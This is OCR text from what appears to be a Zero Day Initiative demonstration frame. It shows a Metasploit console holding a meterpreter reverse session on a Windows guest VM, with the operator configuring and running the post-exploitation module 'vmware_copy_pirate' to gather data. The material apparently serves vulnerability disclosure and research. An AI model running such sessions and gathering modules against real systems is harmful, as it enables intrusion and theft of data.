 ZERO DAY
INITIATIVE
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: /mnt/hgfs/msf/lib/msf/core/post
root@kali: /usr/share/metasploit-framework
===============
Session ID: 28
Type: meterpreter windows
Info: WORKSTATIONGUES\zdi @ WORKSTATIONGUES
Tunnel: 192.168.142.100:8443 -> 192.168.142.141:51007 (192.168.131.138)
Via: exploit/multi/handler
Encrypted: true
UUID: 48c3f170c6c971cb/x86=1/windows=1/2017-10-02T23:35:03Z
CheckIn: 0s ago @ 2017-10-02 18:35:07 -0500
Registered: No
Attacker
Kali Guest VM
msf post(vmware_copy_pirate) > set SESSION 28
SESSION => 28
msf post(vmware_copy_pirate) > so
Module options (post/multi/gather/vmware_copy_pirate):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 28 yes The session to run this module on.
msf post(vmware_copy_pirate) > run